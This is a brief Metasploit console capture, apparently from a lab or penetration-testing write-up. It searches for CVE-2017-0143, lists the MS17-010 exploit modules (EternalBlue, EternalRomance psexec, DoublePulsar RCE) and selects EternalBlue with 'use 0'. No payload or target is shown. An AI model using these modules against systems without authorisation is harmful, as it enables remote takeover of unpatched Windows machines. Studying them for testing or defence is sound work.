 [msf](Jobs:0 Agents:0) >> search cve-2017-0143
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Ke
rnel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/Ete
rnalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/Ete
rnalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
[msf](Jobs:0 Agents:0) >>use 0